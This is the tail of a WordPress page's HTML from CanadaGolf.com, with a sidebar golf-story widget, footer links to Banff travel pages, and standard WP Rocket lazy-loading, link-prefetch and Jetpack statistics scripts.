src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20154'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1-300x154.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1.jpeg 313w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1-300x154.jpg" /><noscript><img width="300" height="154" src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1-300x154.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1-300x154.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-1.jpeg 313w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/thompson-okanagan-popular-golf-courses-bc-canada/" class="title">Thompson Okanagan – Popular Golf Courses in BC, Canada</a><div class="post-byline">February 15, 2011</div></div></div></li></ul></div></section><section id="twitter_timeline-2" class="widget widget_twitter_timeline"><h2 class="widget-title">Latest from Banff National Park</h2><a class="twitter-timeline" data-width="280" data-theme="light" data-border-color="#f0f0f1" data-tweet-limit="5" data-lang="EN" data-partner="jetpack" data-chrome="noheader nofooter noborders noscrollbar" href="https://twitter.com/rockiescom" href="https://twitter.com/rockiescom">My Tweets</a></section>		</div>
	</aside>
</div><!-- layout-container -->
</div><!-- content-container -->

    <footer id="site-footer" class="site-footer" role="contentinfo">
                <div class="footer-title-container">
            <div class='site-title has-date'><a href='https://www.canadagolf.com'>CanadaGolf.com</a></div>            <p class="footer-tagline">The latest news and deals on golf in Canada</p>                    </div>
        <div id="menu-footer-container" class="menu-footer-container">
            <div id="menu-footer" class="menu-container menu-footer" role="navigation">
	</div>
        </div>
        	<aside id="site-footer-widgets" class="widget-area widget-area-site-footer active-1" role="complementary">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://banffnationalpark.com/places-to-stay/" target="_blank" rel="noopener">Hotels in Banff</a> &bull;
<a href="https://banffnationalpark.com/things-to-do/" target="_blank" rel="noopener">Things to Do in Banff</a> &bull;
<a href="https://banffnationalpark.com/canadian-rockies/" target="_blank" rel="noopener">Canadian Rockies</a> &bull;
<a href="https://banffnationalpark.com/plan-your-trip/" target="_blank" rel="noopener">Plan Your Trip</a>
&bull;
<a href="https://banffnationalpark.com/from-vancouver-to-banff-by-train/" target="_blank" rel="noopener">From Vancouver To Banff By Train</a></div></section>	</aside>
        <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/mission-news/" rel="nofollow">Mission News Theme</a> by Compete Themes.            </span>
        </div>
            </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->

<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Scroll to the top</span><i class="fas fa-arrow-up"></i></button>
	<div style="display:none">
			<div class="grofile-hash-map-d367e4b849f5391b6fa0d8a8642c24b0">
		</div>
		</div>
		<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.canadagolf.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='ct-mission-news-js-js-extra'>
/* <![CDATA[ */
var mission_news_objectL10n = {"openMenu":"open menu","closeMenu":"close menu","openChildMenu":"open dropdown menu","closeChildMenu":"close dropdown menu"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-content/themes/mission-news/js/build/production.min.js?ver=6.0.11' id='ct-mission-news-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.11.3' id='heartbeat-js' defer></script>
<script src='https://stats.wp.com/e-202602.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.0.2',blog:'65051524',post:'738',tz:'-5',srv:'www.canadagolf.com'} ]);
	_stq.push([ 'clickTrackerInit', '65051524', '738' ]);
</script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.canadagolf.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767857774 -->